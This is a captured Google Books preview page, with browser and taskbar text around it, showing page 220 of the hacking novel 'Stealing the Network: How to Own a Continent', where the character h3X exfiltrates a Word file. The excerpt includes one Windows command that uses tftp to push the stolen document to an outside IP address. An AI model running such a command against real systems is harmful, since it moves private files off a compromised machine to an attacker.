 Stealing the network: how to own a ... - Google Libros - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.google.com.ni/books?id=SRUBM9dHpsIC&printsec=frontcover& G Google
YouTube - Wir sind Helden... Stealing the network: ... .es Learn Spanish online for fr...
La Web Imágenes Grupos Libros Blogs Traductor Gmail Más ▼ Mi biblioteca | Acceder
Google libros stealing the network Buscar libros
Stealing the network: how to own a continent Escrito por Ryan Russell, Russ Rogers, Jay Beale
Descripción general
› Vista previa
Reseñas (0)
Comprar
How to Own
a Continent
Buscar en este libro Ir
(4) - Escribir reseña
Añadir a mi biblioteca
Conseguir este libro
Syngress
Amazon.com
Casa del Libro
Buscar en una biblioteca
Todos los vendedores »
Libros relacionados
Índice Página 220 Enlazar
220 Chapter 7 • h3X and The Big Picture
C:>g:
G:>cd Candidates
G:\Candidates>tftp -i 212.227.119.68 PUT candidates.doc f.doc
Transfer successful: 46080 bytes in 196 seconds
G:\Candidates>
Now h3X is excited. It worked, and for the moment she doesn't waste a
single thought on the possibility of being spotted by the (former) owner of
the file. All she wants to know is what's in the file. She opens the file using
antiword, a tool that she would like to kiss the author for every time she uses
it. It makes a readable ASCII version out of these big Microsoft Word docu-
ments and one can pipe this to less. The fascinating part of antiword is that it
Done
user@a user@a My Hom user@a user@ ath0: C Stealin Adobe Stealin 1 A EN 18:25